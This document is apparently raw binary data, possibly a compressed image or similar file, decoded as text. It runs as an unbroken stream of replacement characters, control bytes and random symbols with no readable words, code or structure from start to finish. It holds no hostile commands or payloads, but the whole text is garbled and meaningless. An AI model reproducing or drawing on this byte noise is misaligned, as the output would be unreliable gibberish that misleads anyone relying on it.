�<��]���xM�f��/���p6�s�ݶ8��PQ.݉]�!�8k~ !����ˋ�`�MD�xAf1�V��~0C�՗͑l������ڐ���,�|��ܼnl�l��������F�>��Ltv����DEw���{4h4����#��-���z}��x�xv�0ĀȤ@
4�`7^��㿻4 P��Z�q �` ������)p��[�b}��N��SNK���M$�ˀ/�"�Q�_A�������]�@�#n�洎������������7�[!&ˀ���I���R���< E���w�	���P�ۅ� P��.����^^�^�]x�D��G@��0@dЫ̝U�0�e�N�@q� p�k�=�
�5�����Q��2�@f��-��V@����p�^]���!:�k�r@р��袀Ep��>1�`lP�] N�(w��C{��:> /P;@�����w��� � 4��4O�-��L}�X?�OD�aDbR>�]���l�Rp���Ph��%�� �4�o��*��{p�@��Ҟ�]]ջ�ǑHp� ��7 ? D�KW��sY�P���@C �/�o�n%�l�M6�_Fޞ/�\�䆕2(�uٰ���M*�`�&��hr4�K�Z�)"J��BE�M9�d�Ï+V.!lѢ  \َM�y���> ���d*X� �  �^�ʥ��e劀@W�f�*A�gՎ:�6�8W���Fו,l�`ɪU�j^��č� Pk����&�Ō���I'��P�R�L*Y#c-O�,c�p͛�83�s���&������DY�* �Tu!X� +/޾~;V,��hߞM�}X\����%�ZĈ}8���@���iņ!�@)b��E9�I�p>���Hۤ�R+å��p�Z � f��p���#��
8�`)4vp*�Y��J���n:���&��Z���se�q�r
�`��!c�%�X�"f��8�=@ �`�.�܀$�3@�e��A��x�T� �"@I�M,c�/p��*l!�0��i�:�@�&0ȎȠ�� 4`[ry%R]ХRx�q�k��F�  ���;k!}��.Y<kj)b~�����0��f��L�� .��&#�02 �����LC^:��]����=(������	nx!�����E�`�
��T9��+o��Q߮nD GZH5k����FH�`����di�Vbz��F����0p�f�o� �$(V?���&��*
�������r� �NX�%ʸ�B
(0��
z��_�y��	L��*��JҪ��4���S���;W�;���H%�*�ɾ|��f|��)�;��^�Hf�5k�!>đ��H�nx0�p�Ȃ�Ȥ��f?V���p��B@�̰�#x27P;j���9�������+����_��^bqEa���Ѭ�h1�l&���Ib�y��ߣ�ʻu���5?6��Я��!�8���c�9�2l�䥗r�J��9FΏڇ#�H#�#vU��+^���r���Z`��E�dEw�[Xw�b���Bwfs�.���Z��k B�C'P� ���ѐh�MX*��~��e.d90�-�׬���r_����KX��@p*��s��ipR�@pRʑZ��6#�܎J�-�V*!�`KZ�]�ė�8	J/ N�
C�&#.�E�d Nd�V���caq9�Ч����8H�3$ag���l A ���$�uR��t�#��KTLB��"��ԅds-�v<��j W�A	���*�a��ha6��&�E�$]��Ff�e���� _�6p����Ԃ
��=�\�)�#  �{V� f�)��J�j�@v�_]��^�0��-xCb�'���x� �2p�# �bUJa0��f#0�aI�%Gk?�����5�a���	PD+agp��
Ý(��d2�`W����:� �+��F+�/	�	�K�RP���a���.���0# FS��x���.���F�$5�_ �"�L{@E6���#��	fP7�����90���h>���� >M�X������(k��1`1���#<�Y�X����U�E ����>����dL h@��H3��а�ڛL

k�c|#-�Ac+7��
.�0Ɂ��6�B�a�b�4�-�gsd�@��vYqmA�:�� �ln��D��b�C���ېY�x�:HF6��8iF�5� >2��5C��n0�J�
D.9? dv� Rzf���uS�?�[�^ ����o8�C��|ux����� ڗn�j����*�,�������Y@4v&�b A��P7d�ܵ)9q ^���0fC?M�w�p�'r��J�+���U��Z׆� �+*�UZ�ÿm$���e�s���n��=G�t��}^v�h�?�<� �L�#�"X� �|���yr·2t�9�O������K�E�[�Vȯ}��F�����3�$�qwf[�m%Z��*؝�Cŕ�p!T��[f��L4��c�pܖJ�����Pa�ᖘ�~�����-p	#�B]�H��	D�� ��ŋ�8Ǫ�� Xv�Z"�bFF�-�0_�ݼ�y�\Y�-�7�����bq�������������PԤ�4�c�p=�~Ll���쥀��D��>����J/���l��I����%9�I~Y��
+[�^f��0�``�[1���|�-��b���>5�9���dg`bC4�W�s���32�D����pE1U�Y<Nr̮��=���эp��ߔ��_=�1�F�*�@ J��gH��=�o�ٮ��h�]Șy� ��k��A6�c�Ԇ<U螳�Pg��+���p�)�%�W0;氯� (�C� �6X �I�W�-3R6R��0�s���L�9�<£7�( �g3���,肍y��0	�󣃧òK(�6 ���*=+�v���+�3 `
ڋ
JY�~R��+��x��;��4�r��
TX��
�x���0�oa0��z�<	���#��ڀo( ��з�H�3`�Iг��<k�F����s��9ax�;�֩�\�(�
(2�[@���a�����((�"�n 5�h��1«7`��#A8̂�a�0 D@�.x0�������{H@�)�:aӃ��>S�u�3q�p�����#@L�� jxr`�J۝I��ѪS��b�8�n 8���lP!ȄT��Yt�-�>@�EZ���3�@��z�h� ��L3����,��ϋ���C ��c����  X��/� K< �k��=���^@c�4sh���4[
�VqT�X@��`?㍹
�L�2{8<d`����8l��#Dp�6�0H�0���H�H^C�I�҃ +1�K��#�828�| (��R��
(�� ��������ZҋW1�X9���+�c��+����JH��ʆ0=B�6h�-؂x!��#8�#�� .^S�:k?a��(�$a�������F;  ��I�
��ɴ3�(�!k@#C�	J����c�X��]`E(T����z�>�ܳ$M��
�[Ȇ Jh�D�5Q����=�	�������x+����9�;w<EY�����K	�K��X�̚\P��,��Q3
�S̻r��Ud�#h0�&
��Z5PC���\�,��>��d�(0 ��t�]�#P�����x˪{8���%��9�1��>aȸP�6zɊ��/�W�5E�������Z���*J#1���O3 �1� 3��Y<�)ǫ ��J�J�A����^����%�+;93�0 �-Їh<1��a�-U7X��
��
 x�W�
�8 �Xk{�
�^�6vh��I ���C.T��x���c@�<�54H{ )�*�d�
p<ED��to��bx�%���r�)KUH���E���� ��FpF U+2�
��� �SBW�6�h��Ѕ KSO�2
���켋'S�n� �۸2�Q�QA}�b�,P�[�f-��˰�O0�>�ņ� �*�.��o Y�-�L�T�
/ ��4��j(�D�K��P�HG�ħ��z!��U��I5u-pS�[�� �Y�-���kpb`�%�͌Q³�-���84ԑ-ï<Y���$T�	��Cu'#0��̄L�VCt	2`H\_��x�q��6���qU�@ܫ��8�4u������Q�R�����%�(�z�� r9��S��|C�� �Y\�>�Kn�H�`����)#�]��]�	�[8�d )���V;������p�*��H�JlU�E@E@ܓڝĝx���Z���p;�qc#Y����_��&��lx^;\5M5R8t<��[3D��]o�H{HoA�o���YE����$Y��6��ʳ �s��	I
E1�MJ��{���W��
@jP�\�Z�Upc_�+ݰ�%�l�n�e5ل"��>;T���QL��u�Gh�[�.��n08H,�L$�,��1W�'�Jap^��V�}���j2p�F��	Q&	ͧ�͊�Z�^0X5Յ����6��m0�C0�"8Zѐ�	�pR\�>�<H7��':�r-�=`0��+N��[5o� ��>R$wrb+��b8c�Ձ K�a�K +H!{ڕ�0$�����K��K����Y��]�-�q�mH�C��]d���b�T�H�lV0����[0�A�1�4�TRnK,FC0`��Tp�d��/����?WΆb�_��^NՇ@���]ٕEU �h��^���}��Y�
B.din_�hwD���յ(ٴ�mΐI�L��dx�:�q��L�O�n�`�L,�D e;��-ԡ�DE�4�����zM�]y�(h ��*HBDcN�S���.�YX��J�����i��'C�!�����Ņ2��O8�AɁ
�J0�^M��HDPCD�b鑞��a�8tb#��~J34P˓�H��q�-%�uE̚TL|�We�d�x ����6�p��B6��k���S�A�۔�6Y�D07كdTob�C�T��u�k���b4�Cf��R~Cg���D[Y�`��: �(�2��� ��NJ���
iK�Y(�G�ZX��>�DV2َ���_��c�	�T�#h���l�H�x𻞀b�]��ݿ6HƓ�t�O�K���k��X���[� L`��`܂��El��B����j�\~��Ж�W��Ӯo��`����*!�%%��zT�UL�A�� ۜ�²�	xp`�@��fɂ�E��l��H����p�d�2��-���=��EMeV���:ȓK�l���x���� ���q��W��W�� (�_������#�¸�(�x LxdOKt�P�P:�@��cl6��,fn��bnq/C�Uss/��7��J��0�7DH��k�Ĉ�#�	E���
�Mt�>�� � �If _�"��o�-�����XQ�'�Gh�0��`k3H�P@���	W	60������bu�������4�n�(�c��uA�h�HH�>���n�[/
��Bw
[P��v[���(�l�� � j��kp�ow%��Z�k� ��p�@�w_�=��08�S��@�wQ�.�DJ���tz�-�̝n�A�47Cp`;�0�.�c@�)v@�X�\^vj�go~B4�h�x�ɓG���v!�%��]��Nݚ�� V�N/��<*�w����'?	�E߂�v��\zxg�_s�?�4/�7�[����� L��-�D"M������_ȅ_�
��{� ��j `@n(�#�����8�y�bL`>�u3XF���Pz����@H�rV��]��|4,���LZd<.���0���[`������c?��8@�a!B��l�ʥ+�- %
 PQ�ŋ�>|���X"e�r5M��X�:�j���KL��`��)"����ȏGR��i`�*"�a� %��q��0`Rmi��E��Def��:t����ح[�T�5�Ɏ�x��D�/Vp�у�0�v��(�!D��lM���̚�1���dBޑ��$�Z�XvP֭ۃ˖qaÑ�fR��y�Ǳ��A$E�lp!�U���[�`�uzM���H���0�r��*���-a�p�pq�ė_"D�3�

��P�p���5�"eV�f��RMg��!S�i���N,�S7��&5���:�A
?5RG%5�N{L�MفgY_�łU��H�U`��UZ:��.��U�v9R�1���q�up ��~�@�bh�H�N��+
Z֠f��B�/p����M,֠TKjݸ���tTM,WDpN:�X�A|�*���HZ��bVT��ǝW,8�� ^��Hx��V�p�'�-����a��~3ԑ�34�X ���-�,:8KE�SM W\�0� �2�jM-���4pa� KE \
��H�:՘�QA����p�b9YUT�q�B�p�[����,8���U�1quW\Uf�%
-̀_~_�P� X`� 0��.8�fJD1���.��j-��͈����L�д�)���/�C�p������9L�����k_Q�=]�P�5XqU3PW@*a���[�|sk\ܲq1���_u�P�a3��2;$��"�N�eiF��35����?_���-�ҁ���&�L4���Ӑ�P8UNRXȦ>��)* 0�WY���	[� ������
�ܒ�Ƹު��a� ��`�,�)�dQ�Z />��1s�׼V�n-��t�4���D��8r>@3��7�2�2r�|i�7f �vD$��:�i�a\P������t@\T=�x�޺ �[T�z¸aF���XAq@0��%��\�r��L��W�83@��G�h<��0�^s4֥h 5H����!A��pr��UcX�]5r�������TT�C�$�<a	��${��WnI�[�W�bԅc�1�5��d@��`�䢓�hHK  QV��1>0��b �X�����`��0@���� ��Bx` 3L-')�c�L,L�A��\T�ڱ`����8x�W���'�@d{�҅u:rK� �}#���q�H�:���!�ȅf0J ����ŵ|P����2%lT'��Ф
KJ�,T�<��|@� �1�p#�p�̧!�� ҏ�� 
c �� �4�r-�|�9�������qQ VN���BȦO�1��-^�$ru�|��� ��1c��u�e�&5�x׻��� ���t��=�iH��_�FfΕO���r �K��X( ��m�I�̃�~ccY�����h�.(�$	#�9��ql�'�J9����nIw�hP�Q�� ~�i� 68Z~Q��K�)x�_[	�%(�I�Wi����Ǝ
[��aZ ' �~8^��0��z�L��n���n@.U��2�q�A�=!�}6$2��dm�*�Y���`}e�;����Gq�#�	!�ά��3/H�#ЁI�`5�c�4Ss�ayD0�@qK�%���� l�T�C[mlY`C�0[��a�2*��*8�Y\p0V�`�43% �곚�&X�Zi�.��GX�s��� �$.J���L�t�1���T��I)aj�p�����}�7�#]m*��.42̋�@���X ���/r�1{��f��
?���LA ~����$�J�@j�
�* #]��.T�E��ZG�+� ��&׌��+'�`��M�� bH�[�����S�]�r#9 �A0O ��!�������L.l=�
�Г鬸e�3�U����9�D o�@�2 ��d� *6���(�k5�X�=��i�
t�
{��p^��y�6l�������N#d�������B�Vg�8�4��]~��a�h%|# xx <@��x��  p���.~�8�1r���<s�|��r���0��#G���k��C1rOp�y���]%�r�mcF��ә�'��9gAv
pu@e58� �yp�C�2x�Z"�
�V61�.]< {�0.nm�B���:��U��|
�XF̓��s��@��/�*-=�� p����w����nԦga�(�Ru�c�B�� �փ�� ���,8�ÉD,�2����N�@p�]��4e�D@ �X�=�@_�Q� 0@C�Jዦ�qMݙ�@�� �An�s8GX]}�{��~�h����_�p������M@�}�,�����2��m5�(`cx�,�B�XX��_�a`1p l@I�̵ ����]�p��L��� ����NL@�������X�W]}m���U��_l	R ��@tIX��	@�����x!G����.lH-\C���A��R�U�JC��t��G^LB p��)E�H�G�N��O���������[���MtA��c�q�;���  ,O����9¬��� �@
� ��I����5�"1���mT ���-4�`�8�X�� b�@H�@ �ܽ�
d��-!��X����$�:�J�M��ʔpL��Z\0R{$�P@��@1H��]�'=�=�����} +������� �e���BdR8�̅�-EH��1��Q�\���pd�q��Pb(�� �AIf��J6	[� \HI�1���9��D��P��D�@A�@,�<&�أ*@	p��,��.x��4�)�� ��Y��7�v�n$q�UC��D��&8� Gd�$Ez�0!�
X����">�M��PM�P��d]|CƤ�p�G��@dl �yC�^+1�F�er���^,��Y,\C-�BE���0�eP����8����`qqh�H�DN�$����a�| D��l�x" �
e�I�K�`r�JHI8:�8fL�]''V�u�b���|� �'c��p�CrCKx �=%΀â=E	Bt��@ hk����Y��m�D���1�@7��2| 2eJ�\$x$r,��u��ؘ��H��t(.���X�8�_���`�B M<�/���e�Q�I%��y�D��8��  d�� l��%St[Cr�CR)�� �(,W�f�8� G�� 5��e���\(CJ�����-d�r��1�p�S}���� ��"�2Ĭ�>�#G,k T���bK��D4��+�B4�>� jR� L3�\C6i��}�"c$���j�\��Ⱦ���&L@�]���B(���%��d���"����(��L΁�@�iYTa��ix*+G<�| g�����Y�)��@l+"dCp ����2��@	�D�Ν�%���+����xe�߫� �]����[{܂�Аz�j�@��|CN�B>d�0T@�� �����ꉤ(%�z�ǲ�,�a,<%o=�4��	�����5�FV]���X����r�+RD���Ƚ��lMr�Bc� "��1�!*�z�!��E#�G#�c�Z�̖h	� 
�C0�#P�+0ß�\A��^\��'����n-h� o� �=��HM�FU_Z�J_���u�і�e	>��!��.�� �pL  �X@(��1�(�
a�V�`*���G[� dB�T���Z/�)�I>V��T¡����z�H��?v:�t� oqp�J�REQL_��t@���4t)�>�
��Rl*T����E� �q0��8�]�Ծo\HIz&�
����i/���2�x�n>�nԮ1�.+c������g�C�A4�C�D��ACj
�t��^�E������N	�!-��1T ���T�� ^��LJm�7�MMy���Dp �(�?uF>�'�H�h'0�b��m����_���1��3H�)����E���np�R��q	�Yꋦ��A p�����p@���o���̐zl�:!�@  3��+$+�.�E��@�j�Bk���5l1��A��=�q*�@h�$��8��) �E2�������T��q]Y�E�,�d� ��}@�����G3]Ԑ#�M�	I�t{p�D�Y����m�'~�.��:�s`1�^�+Jے!H��ā=�!���I�,u:�q`�1E��E.R��L/Rܲ
�Y( B���»��$���e�dsb�P��\gs1��Q�<�Ý����좝�D� ,�HdfNc�N���"�ҳP�;�:�A3@�R/5!h�!\:G�P�TW5�$4�A:Z���˻X��!��P|ߝm���0s�v\{ֽ�c�u2H�Nf|m������\ 1\��B�. 0�&6f��,����6D�5=�1:� :,�;��6��!��<\�h�QLui[dqS:�1_a���+�p@6���sE@3��Pc96ݧ�G��ׄ�� v��oF=c���4�+�`�1��1�rvs��5�.2�C{7uzσw�@�<��x��
�C:���CW�u~�2��l[ �@x[K}T.��6|Mp�Y4o ��^�}(:�uu� �A�Z�(7t������t����'6��4-pw�nHx���ek�h��4�,t6!��kA:<��e�ެh'�4�c5�4 x )�eC6Nc�z��2��@+��ga&�)�8��a&^��������//��g�'�7��b�22h�6\�j�Q��$��;@�=y�C@��{k�4X��-y�	���]IC4T��k�Q��pWS��������n@���(�"����[$OL���N��� ��/���.��5(vN_�(w�{HK���B4��!س_i�C34X�R#oU���`0q��`�UR�f��z���D�@d��`^����[t����|�\Z�Pu����T�?@�x��N��(c��C;��H4�5�s��3P߳P��*�}�C��3�C��=��G����Iq:Ah�m�B6���l� � ��E���W��PAI:�^@�D{.�0*��y�����ao�;s7��5�5��[v=�5�r��w-D��35�U5�p���!�IᎠ� lB���æ���"�\��� ��J1��O7��~���� ċ~-{@,0b�tE#V,c�:ĲK�ňcA�KֻZ�diC�L�k�DC�.�h1_��V��L1i,��S���դ5P�f5�aY�"ŞF�Ue���	�8d;v���-#&l0k���tI�
�t��T o���� �B��!�^� N��x"��ee�e�6kׄ\�vm&:p����QSI!0�݌V�'8�X��;j��ХO��`S5�6g���
6��,g�b���V�[oq�E���0t��7�_z@X�e�V��Ī1�UMb|��7���r�Z�����r&j`B���\"
w�A����)B��$�-(�l�a��"���2¬�	#a:����3+�
*�B���L��N
¸���� sA���+��fa�1Y&�#�4z2"W,�,����?m ͥ���=���F����i�j���(�v@>�$�����#@,�&D�Zn�䊁��+@�L������A��������>x��&3�%"Z�$U��F}�?dLB-���K�jZ�5���MMp��M��b� �TA�=��op!1O=��b8B��b�
�.���⎂�(� 
r[8�/�[�Y4�`���`%��ȱ&!�ž���H(.���Lr��Ֆ���g"��]��M(����M��b�La�?Q�*g�- ���b#�BY�`�,¢颀F�ۙ��hA]  O?`�ƌ�L>����iX�����1;�3m����&�4}����GS`0�b�2Z��8b�o��;��E�[T��*H�n�:�:��;H�b�/*� � ��" !� � ,    � �  � wY�Ձ ,W��!7*�ÇG!��*��w�j!C��/^Ę9����GX���r�˗[Xmq�8q@��b��剋B
�8$-&J�
8�����;vXȺ5�`�=@�Z4jBҪ�M-!���� ڮ��vs�ܰ��L�0CWPd)Ψїcd���*�F�9*�X�rF�m��v�栜,
蠀���ָb�Ё"�td*�Z��(��p�p+��>�b6k9�^��x�m)��	D�^VȮw;���E.���B�HK�4ű4"{��,�,����	�3���!`��N�ц�O� u�P�!�kG���SQe7l��V v@ ̔��X�EWuoQ'2-��:��b#,Ɛ3�_�V�
���+�@aQF� �d �@_���	U���L4Ք�jP��P�sK1�r�k*��RAd��݀W j�C  �p�,�x@5*ƈ�u�UWVY�tc,;"Xa��`�BK,��d�\���| e7L�������8��
3�:�k(#�-gV�f1kʦ�QEU�n�6+L�y��#�e���R���-�E�P��^�%��8<2�C�&���$/� �3T����K��w��[�6+^�ZnH���-��0�
��I�Tf"q&U�aW; �� %L���V3n���2�v�3�d�x��饃��i��MG���̓>�J�-]��	�4�u��,�koGA,T6{�
,��'���Y�q'{E�r`��\tļ���v�" ��0S͡� t��\�^�ujd��9� O����8���'ԡ���`�Y8��Sa�VTPgS\l#�6�N5�{�xZE��^��w�� ].���t���̉���x�N��0�^
`�Lˑ��KLH��BNtv���o���.���A�,�
����Y���� �#�;��$�B��� , T�3�Y@�9- ��\(h�HB�ml�0��T�*vć� Fd��9T�ju8A����y�t ���VC����+��dWc�~O� s7��a���ʈ  �D,�`��>P9�[�.��3�����1�`:�`�{����t1��U +)�t����n'h������5k��U�9�O��SvCV+�X����x1o� TV�m����,t��ũ�]>�W`<U$<���h��� @V���ڇ5�� V��"Y�p�M�$�����2U ]�f�T�ul*R������2+���xJ@uQ��l�*����W4 ���W�(D�����(���5� ��F �`,}�s_X�gp�c�!� D>��	cM8�1����5�Y��bJ����~�t[�@��w����bY7HTU�b�dF.��Y ���	3��;b#P�c-,��� V��i��ma�(8�A3�`�~�A80�
A��P�(&�
L@�M�����°��  `ѝ_I�>P�Ue �*+�OU�"�|��y\��q��q���Xl��(U�>��/�T	V�]Y��L )H�@� |b"=A ��c�u*E�1nq��V�}�k�h�M�&�Y��0n�@�6V ;X z�Y�U��G��f5����T��^	wY��⎫��]��_����%,Z��im�3(�@`4��'�3�b�e�+�ݓNwdF�+Mk��
+(�	NaY�b��pg�5�J��K�lP�(3�⋭|�-��:*TT���]�d�k|�	cup �	�@438��	p�ønq(��L ��*��1��ך֙bt��j���*�m,cG�^�梟�{E��LJ9[�,��_KY*SCr��X�� ��e�:q�Nt��Z���:P��q.8>��O��e� ������L�-&�ךn�v�;F9���;�
� ���S�.u�@�g+�� <�+G>r,�.K�|��~Y9��2����g���!)0��f2�a̴��q����� �J��b��.�uN) �^��#s�A<W)�#C{�K�'��^T@��4c�GiK3�ޣ\-��Pm�pCN��zk�G�����8�� �5�<�������b�>|4}�k~e�g��Q�[����� �8tڙ�@ ����Kpd���S�H��`�P��1��El������e�AZ�~�蟈u���� �!v�z�R��	�*�k�O���''s %�3Oy�x��h{eQ��#� [)w�+�Q�& ��yH��ԩM�}T�9x����4x�ыK��o���5 �L��J��~����@�[M�H�k����I���xc5������^�����S\�%�`K��8Q|�`w��a#���px[�x5�}q@G7\��t�Fpn�kV�\� ��\G;p9p��Wܔ&��91^� �q; T�7w�$��7"W�D8�����K��Bv��a�`a#� Ԡs=WV��/ \ r �cxaV}�Gnepe �EW�\+�9`0S5�D�B'���T��T�fvBuv�7t7�ْ�V{�0n/�Ä	����������[��eU?5B�xF'�htaf���� ��P80��uM�e�p���.8�WM�&��1U�@��Y�Ew,����hyc{�F���B��.�C�F}Gbsoxx�`��` F<���0���tf\�`k�k��\��f��f�(~`>w� �+QQE�$����O�Č鐍�{�u)��
�ÄO愠�n!��[��	_@G*�(눊,}aF`t�tpg�8�PN�xM��,h9��HS��!�ph�X��T�7{�dJ4<y�Y��r��#�=�)C2�N��g�q��Z�FP�*��ˠ���(��a�	t`kG���9��fn����7p�Cy�2�H�ı�M)mB(O	3�h��xJ 0i+�s���|�UY�T�1s[����@�5ЖE f<��+)�a��ajx?З�X����f,�u����5��t2^ƨYmwT���֙An�A�7Pe��C�C����B���g�>_�]��` �0��	�<��<��X0t2iGp�99�˕ׄ�G��9 %%	07�]�6��N�fH�v��J��vb�v0C�����.swd��wH�5��?�)�m�E�Ҁa�Y�L��� 9*p29�f��s�-�\���x�%���2s�\��XJ����OSy    %(�`�9w�9����U���"Rh�� !����	���&i E ��٧7Z�r0��ppa���f�
����è8��F1o��]��I��y: ���T�Y��J�
%@��ڡ�IJݩ�	�i�	�~WR������|uP �)������Ep���D@<`����)��ʨ  �p�~G�Q�(�f�#��@��%(�
P����*�����)4qn	�����A9�����X�s~ `�9 �:�*�Ɗ	8�L��9:tt�܊
�0�Z��PDyE�j��(�z�6(07�_әO��2n7�ѡ��-���w{���Ha�UOX��@��s��`��z���� R0	�`��*z*���jx{����V�\ ����p�3�>��G0y�Id���(K u�D�^��c�¡b��5�8ߙ)���@�������|8�\&E@�4�	��N��\�	U��{j K�?���!f�Gqj2>Ѕ�;��Q@�1#h�������:a��I��y 5Ѫ�
�Ӹ�}�w�r��6oP������5��P�� 
O���{�VA\f�{��cK�n"xڅ�Y��C���N��c�{�m�늪03�}[��Й�2�(�`i�b�i��X� �*����E��E��4z�T{�Cj�^k�99�+DIQ�*��5�w�`���c�^?����j��Z�����#�������������ǰ����Ж*� ѐ�����5��[�{���k��b����u��Ѡ��f�AW���g�t�?6Ȅ���[�`�ȥ��wA��s���qGN��[[�vap9�	���0 Ҡ�r �0ӐX�5PS{��h )`>�n�o��.l?I�\3l��ۂ)��t57W(�d���P�?6�\j���v	LJ$���5P�)s�d��P��ۻ��)�<אB bPf�Q�k�V+���V'�˹v	-��zM��ܚ��?P�U��`� �<��̿��{[��Z��_�� ،�*�Z������{0����\ ��xq ����` P�\ 
Z��t���v`k-��B�\����~5u�K2c�T� ȹ� @��^=�4+��ۡ�g)>��U�HS����`e@`�UR �<	5��@��rp��Z0Z �<0 ?��|@�0˾
���a{	 ��lF��hm+�7�G V��w[Ѱ�A]K\�
0���\}�%�� ��ۃ�|��w��U��qM
qU F �PK�Z�������P�Q���p�l�?����e` �����v�/0@ �/�~u��'K�-8���ڬ����Bs� �!]�����+C���q]��-��Ѱ�<p�pr��р[,�*PL`��}k�]���- �d�f0g�������Wu�ǁ8�ئڪ��=r�ڱ{��@��憼!��z4���y�sJ
V@
3 l�PK�M��@|�ץ��q�ՠ�,� ˠ��G�
o�9~@
���%�K�p����zQ�R)>�7�Jن "'��?��?�.���t$����J4M<$��U2��@
ۍ~�R@�0 �f.[�B��>��K��j��9���{R�	՚R2��6wr��c���#'88������̭���N�ENZP%9'�,��V��~T�� 4j�� f��r�܄������4�����`��mH����x޶����P�"�G�O�&8Ā �@ �>.���6��@a���	U���a�Đ*���бߐ���n���h�E@�<�6��Y���	]L�)%� R����}	�б��\(��ysvM�Lim@����79>�[��?~�@|��+@����
��1��Ţ�V��] � �l��*@�ǺL��|M�|MՐG���t��Ɯ^zb��$V�	ml0�/`������9��9��A.8����I(��ـIr�>���-�� ��0��=�K���L���0 t(�ʡ��������y	��M���?`���s���" �m����[��B�� ��BES��JP���2�0L>�����ߺ|#�FJ��0P���xȑ��j"��!e�9RL T�����Xyq	 @�pȑ/��0�G( �a�J   ^-}�@�P	  PUjT�jՊ@,WaÎJ�*�Y�e͊u�X�bY�u�1f>�\��R�dɺ$�ƦU	�2�e i&Z�f@�)�����Pe ��tb�'-�� ��c@*T�����?�Qx]t�J_�z��jթɓo�J�����e[-�Q������X�d���_A|���7a�7t��b���H�ƃ�4p�Sa�V4�"�r �
�N褒Y� %
@Z( (n���
f��& B(
�(�
 (a�^�z����[n�����F�ڢ.;WFYĺ���i�O�Xjمjt	@�K�t��F�b�� �IT�o 0��F�n:�ƀ ���-��	�8�A�:Y	�pB(*��'`�م��H��~�` t!N㤢�����9Y��~��ǵ�
��#���d�#&��b�B�t h��j�H>�cl�"(*�2�"��s� N9�4?�haJ�f�m�#"��>u���9^�A�g!�)� ������z..(ڪn����.,Z�j+�XdQ��	��)�����d��؃DW0�(�!��E�,�3vT��sY���(fʰ�n��' & ���6�ۤ��%���t���ݮz�M��7�{G�cb1��Z��嗁�j��`�(�\d�5�6���zh��� ��<���p8�eA�/>���68[��(}�(U*�� ew�tw�F�I���.N�v
(؁ɷ�=uI�# �(�v� �u�&�	4	�@��!�~5��	8`��&8&�AP��P��J'LJ�	p2ƙ�rB�~+�q�Ѕq^ҍ�]��}�-���-l�r��$c�@���� �@u=��e��9H}l����� r��c ����F7��~p38p�	�<�=y��!�	����R�=��Lg��
�sC�d�_�S�����M.��E7�� �����˳Z��@[��le��tI���~��=#F��-n!����)�A^�-DCM���'a��	�J��Cĕ�)�r\�ڥ���s�p-|MAt��E-�֍](�Ո�FT�
�Q�@���-1��#8� �r 0l�a\�A� ܀���zA��lt#���pp�ע���\���1�
V$����b_9�#7�9$�K�J�$0�!���Sz"@���2��BffW�I�K�`,���.\Kc�� �)�"{I���
oZ�̤؂87�����8�0�F�؅�d�E�ő>������(鈿��~p�=э�t���������pS}^ɐ $UG��� |�hCI���=�7ļ)ʼZ=�\EI��p'C�����;�T���]x�NKi��Ņ_�� ]�q�Y�(x�NA�� �b�ְ������$�
ˤ��� N0�d�!{gL�@��Lt6Ǡ#�������(�0��AG|�d�.N�RE�b>��\��J&���� <y��P)���=��:�m���G����A��*��PP@��*��0���	%�I��`L
�H�n��"P �Ь�hJ�
Y��2� ��E:����j�#a����5�ٌ���r��R;݉X��u�h[Hj��l`��D����>�, �;7C4 �_��pP����&z��c�B�c��h&����I3|ke��x���0������e��z��l��J�`�aq��ncjf���@�7��R��
��A��ޫ�w�F���#�y�D@Q @�+��^@%|���!�u��8��hpI�A�aP'֍�&�l��]���/��L�y�9�`8��Aad7h�lf6@��4,�6��`���x�ri����%��	j�1ِ�R� h�Gq��)8+u��u�U�B	ʰ$,^r��iƵ��qO��YDੀ��2&��,������bZ�9���̈m 50��`^3܃-(�d?��V���k2�'�p�}�� �yz)�4W�v�P���D�1��X�b��L�k\����@ 8��(`�Q�b��bl-��L%>7��T�A]�6BT�j���f@E(��mC���G.��ir���Mo��/3�s8�8�-����jj����+,��Z�"U����(:T�g @(�����/6�����J
`C2�A	D̽#��@Rp|:|��  !��n����L�i�2���'� �pL��q�i.�! ��F�
y�#��8��EW����2��	h8��(�:#;bK�-`, *�hZ�� �-�����(>L3��p>����*��7�!�`��Z&���c
�A��ÊP���8 ��!E��|�5�◹J��{�Ȃ�!�Z�:s�
7��, Z���6�BD��������܉��A8��C��9�q�(��i���ȴ���(+,��瀎�C�W8����0X#W���㡡�?I�Z��� '��#��(��;1(L;
��b� 6��0a�BD��6�\Ș�x���ك2\�KCnC�/�*V(�(�Ç����>M�;h���A[
�z���B\���0�k�Y���aY`��5k��Y���h�xh##;@�ê�AE!�#(\@
�B}( -��#��j9M��� j�^�p+�%�c���r�	�#���p�{�h���;�2�!I ��5	Yh��k0»��p� x�Dbk{p�؂c\8�1�b��0��-pE0@���<��8�\j 2��'����r�u:�����Q
>�$D�AB����Zp?�W`D	�?�qJ�������3;0H1p+ E:�2��B��
�@�@E�	������c��8(�;�H���X�������������S?ؼ�PK:D ߒ˔�E��G�F���p:��_X�� 7���)�.�@�  J��0��	�	|̤L1��[��c�܋�	0�[`-�|L���
�H���ar' ���#$+���
5]��M�(Ĭ0�n����0�yĔ�c�5���n �_�� �� �z��B��8��	��� ����A0�����!�c����V������  2� �� ���Ȟ���@jMB�O���j��B,��.�.|yo$=$y0�X�Y���O84�:[,(t
@��
���R���l��*qJ�L݀
 �e�),�VD(��@��58*��s �D�'8��9K�P��h-DTc5�dD�.Y����&X��IR�nx s,N=��N�=b�@��n��,O\�D(TJH1 ��6�,�=EŞ�%V�dȹ��:��� 8�5�]X!@�#M{��)+q��WХh�^�AT�W}�-�ө��ض`$�h��e�^�:��1��8=,VP1�\�d��ة�b�)\Q@uVh)6��T̘
��2�}LQ`}�p�Kx��J`;���7(�������^xF,�W,� ;�\�a�p�����(���k���� x��8�I�Sa(J4p�(�ʄ(��g��#���,AE�9E#� 3���\* �<�+ +h���
�#o� ���{U�QZ�%�Zp����Ӷ���Ȱ���]%sL��X4����I�[� �B��l���{��-8�-Y˘	8E���J�N{؂<+@��q(8� �oy�E)+=�{}�Y��`�8�ЅZ���Q9����\�p���7;7�[�(���\@,��o�L#��-��Mʺ��%�I�S�V�S$J��8�h�g�=	�F`7���a
��O{�W�=_>_f���M�mp�m]F����]x ^���_k�(0�CpQ�)#���Ԛ��ȌVhM�Q���I|D�D��	:�d`T�s��)O��� ���\f*�E��`��`�-_��f��
Gچm�qP���JR]!6��%,�Lb�^�S�D�d%���
L��l�]Ě�,VH63����.��l�NtV��6j=Y'w�/LK�� �*�q�E�cf(���)b()�2�qp_��i��b�$�� � `���e&.�.�����T�@Wt�
